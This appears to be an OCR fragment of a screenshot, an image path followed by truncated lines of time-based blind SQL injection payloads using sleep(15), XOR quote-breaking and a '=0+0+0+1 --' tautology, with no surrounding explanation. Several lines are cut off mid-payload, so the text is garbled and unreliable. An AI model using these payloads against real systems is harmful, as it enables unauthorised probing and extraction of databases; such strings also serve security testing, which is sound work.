
' --
(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)f
te(),sleep(15),0))XOR"Z
te(),sleep(15),0))XOR'Z
eep(15),0)
=0+0+0+1 --
=0+0+0+1 --